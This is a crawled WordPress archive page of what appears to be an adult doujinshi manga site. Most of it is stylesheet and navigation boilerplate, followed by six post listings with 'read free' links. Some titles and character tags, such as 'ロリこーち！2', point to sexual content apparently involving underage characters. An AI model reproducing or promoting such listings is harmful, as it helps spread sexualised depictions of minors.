

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://echi-echi-manga.com/2022/02/
body_size: 11970
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <link rel="stylesheet" href="https://ecchi-island.com/wp-content/themes/dojin_theme/custom.css?" type="text/css" media="all">
    <link rel="stylesheet" href="https://ecchi-island.com/wp-content/themes/dojin_theme/fontawesome.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://ecchi-island.com/wp-content/themes/dojin_theme/all.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css" integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous">
    <title>Echi-Echi Manga</title>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://echi-echi-manga.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="200" data-api-url="https://echi-echi-manga.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="4fb5911853" data-lang="0" data-debug="0"></script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://echi-echi-manga.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://echi-echi-manga.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://echi-echi-manga.com/wp-content/themes/template_theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://echi-echi-manga.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://echi-echi-manga.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://echi-echi-manga.com/wp-content/uploads/2021/09/cropped-echiechimanga-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://echi-echi-manga.com/wp-content/uploads/2021/09/cropped-echiechimanga-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://echi-echi-manga.com/wp-content/uploads/2021/09/cropped-echiechimanga-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://echi-echi-manga.com/wp-content/uploads/2021/09/cropped-echiechimanga-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.rss {
  margin: 16px 0px;
  display: flex;
overflow-x: scroll;
}
.rss__item {
    flex: 0 0 90px ;
  margin-bottom: 4px;
  margin-left: 4px;
  min-width: 90px;
}
.rss__title {
  font-size: 12px;
  overflow: hidden;
  height: 12px;
  display: block;
  margin-top: 2px;
  color: #4165DD;
}

.rss__site {
  display: block;
  font-size: 13px;
  overflow: hidden;
  height: 14px;
}

  .kanacss {
    width: 17%;
    background: rgb(235, 63, 163);
    margin: 4px;
    text-align: center;
    padding: 4px;
    color: #fff;
  }
  .kanacssbox {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-evenly;
  }
  .link__item {
    background: #fff;
    color: rgb(218, 60, 120);
    margin: 8px 4px;
    padding: 8px 0;
  }
  .link__link {
    display: flex;
    justify-content: space-between;
    padding: 0 4px;
  }		</style>
		</head>
<body>
	<div class="bodycontent">
<header>
    <h1><a href="/"><img src="/wp-content/uploads/2021/09/echiechimanga.jpg" alt=""></a></h1>
</header>
<div class="headersub">
<a href="/origin/艦隊これくしょん-艦これ/">艦これ</a>
<a href="/origin/東方project/">東方</a>
<a href="/origin/fate-grand-order/">FGO</a>
<a href="/origin/アイドルマスターシンデレラガールズ/">デレマス</a>
<a href="/origin/ラブライブ/">ラブライブ</a>
<a href="/origin/グランブルーファンタジー/">グラブル</a>
<a href="/origin/アズールレーン/">アズレン</a>
<a href="/origin/ガールズパンツァー/">ガルパン</a>
<a href="/origin/ソードアート・オンライン/">SAO</a>
<a href="/origin/ドラゴンクエスト/">ドラクエ</a>
<a href="/origin/toloveる/">ToLOVEる</a>
<a href="/origin/ご注文はうさぎですか？/">ごちうさ</a>
<a href="/origin/よろず/">よろず</a>
      </div>
<div class="menu">
    <ol class="menus">
        <li><a href="/popularpost/"><i class="fas fa-crown orange2"></i>人気記事</a></li>
        <li><a href="/original/"><i class="fas fa-star orange2"></i>原作</a></li>
        <li><a href="/character/"><i class="fas fa-grin-hearts orange2"></i>キャラ</a></li>
        <li><a href="/circle/"><i class="fas fa-book orange2"></i>サークル</a></li>
        <li><a href="/tag/"><i class="fas fa-tags orange2"></i>タグ</a></li>
    </ol>
</div>

<form role="search" method="get" action="https://echi-echi-manga.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">検索</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder="フリーワード" required=""><button type="submit" class="wp-block-search__button ">検索</button></div></form>
<div class="wrap">
<main>

<h2 class="mainheadtitle"></h2>


<div class="articlelist2">
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e3%83%ad%e3%83%88%e5%b0%91%e5%a5%b3/" title="ロト少女"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1288-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" fetchpriority="high"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" fetchpriority="high" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1288-200x300.jpg"><h3 class="newtitle">ロト少女</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3%e3%82%af%e3%82%a8%e3%82%b9%e3%83%88">ドラゴンクエスト</a>/
                                    <a class="article__tag--item" href="/char/%e5%a5%b3%e5%83%a7%e4%be%b6">女僧侶</a><a class="article__tag--item" href="/char/%e5%a5%b3%e6%88%a6%e5%a3%ab">女戦士</a><a class="article__tag--item" href="/char/%e5%a5%b3%e8%b3%a2%e8%80%85">女賢者</a><a class="article__tag--item" href="/char/%e5%a5%b3%e9%81%8a%e3%81%b3%e4%ba%ba">女遊び人</a><a class="article__tag--item" href="/char/%e5%a5%b3%e9%ad%94%e6%b3%95%e4%bd%bf%e3%81%84">女魔法使い</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e3%83%ad%e3%83%88%e5%b0%91%e5%a5%b3/" title="ロト少女" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93%ef%bc%86%e3%81%8a%e3%81%98%e3%81%95%e3%82%93%e3%81%a8%e5%8b%9d%e8%b2%a0/" title="高木さん＆おじさんと勝負"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1287-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1287-200x300.jpg"><h3 class="newtitle">高木さん＆おじさんと勝負</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%81%8b%e3%82%89%e3%81%8b%e3%81%84%e4%b8%8a%e6%89%8b%e3%81%ae%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93">からかい上手の高木さん</a>/
                                    <a class="article__tag--item" href="/char/%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93">高木さん</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e9%ab%98%e6%9c%a8%e3%81%95%e3%82%93%ef%bc%86%e3%81%8a%e3%81%98%e3%81%95%e3%82%93%e3%81%a8%e5%8b%9d%e8%b2%a0/" title="高木さん＆おじさんと勝負" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e3%82%b5%e3%83%9f%e3%83%80%e3%83%ac/" title="サミダレ!"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1286-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1286-200x300.jpg"><h3 class="newtitle">サミダレ!</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/steinsgate">Steins;Gate</a>/
                                    <a class="article__tag--item" href="/char/%e6%bc%86%e5%8e%9f%e3%82%8b%e3%81%8b">漆原るか</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e3%82%b5%e3%83%9f%e3%83%80%e3%83%ac/" title="サミダレ!" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e4%b9%b1%e7%97%b4%e6%b0%97yamato2199/" title="乱痴気YAMATO2199"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1285-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1285-200x300.jpg"><h3 class="newtitle">乱痴気YAMATO2199</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e5%ae%87%e5%ae%99%e6%88%a6%e8%89%a6%e3%83%a4%e3%83%9e%e3%83%882199">宇宙戦艦ヤマト2199</a>/
                                    <a class="article__tag--item" href="/char/%e5%8e%9f%e7%94%b0%e7%9c%9f%e7%90%b4">原田真琴</a><a class="article__tag--item" href="/char/%e5%b1%b1%e6%9c%ac%e7%8e%b2">山本玲</a><a class="article__tag--item" href="/char/%e6%96%b0%e8%a6%8b%e8%96%ab">新見薫</a><a class="article__tag--item" href="/char/%e6%a3%ae%e9%9b%aa">森雪</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e4%b9%b1%e7%97%b4%e6%b0%97yamato2199/" title="乱痴気YAMATO2199" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e7%a3%a8%e3%81%84%e3%81%a6gemstone/" title="磨いてGemstone"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1284-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1284-200x300.jpg"><h3 class="newtitle">磨いてGemstone</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab%e3%83%9e%e3%82%b9%e3%82%bf%e3%83%bc%e3%82%b7%e3%83%b3%e3%83%87%e3%83%ac%e3%83%a9%e3%82%ac%e3%83%bc%e3%83%ab%e3%82%ba">アイドルマスターシンデレラガールズ</a>/
                                    <a class="article__tag--item" href="/char/%e6%a9%98%e3%81%82%e3%82%8a%e3%81%99">橘ありす</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e7%a3%a8%e3%81%84%e3%81%a6gemstone/" title="磨いてGemstone" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e3%83%ad%e3%83%aa%e3%81%93%e3%83%bc%e3%81%a1%ef%bc%812/" title="ロリこーち！2"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1283-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1283-200x300.jpg"><h3 class="newtitle">ロリこーち！2</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%83%ad%e3%82%a6%e3%81%8d%e3%82%85%e3%83%bc%e3%81%b6">ロウきゅーぶ</a>/
